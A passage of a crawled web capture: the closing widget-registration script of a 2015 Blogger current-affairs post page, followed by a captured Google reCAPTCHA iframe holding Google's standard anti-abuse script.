Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015', 'description': 'Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.', 'url': 'https://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4421183731745713684}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="drWJqQ9UWRVaO98dq5Fbew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768473893221');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>